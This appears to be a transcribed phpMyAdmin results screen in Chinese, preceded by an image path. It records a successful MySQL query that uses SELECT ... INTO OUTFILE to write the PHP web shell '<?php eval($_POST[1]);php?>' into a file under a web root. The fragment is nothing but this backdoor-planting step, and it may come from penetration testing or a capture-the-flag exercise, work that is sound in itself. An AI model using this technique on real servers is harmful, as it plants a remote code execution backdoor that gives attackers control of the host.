 MySQL 返回的查询结果为空 (即零行)。 (查询花费 0.0004 秒。)
select '<?php eval($_POST[1]);php?>' into outfile '/home/users/libin17/sinan-web/webroot/src/con2.php'
性能分析 [ 快速编辑 ] [ 编辑 ] [ 解析 SQL
查询结果操作
新建视图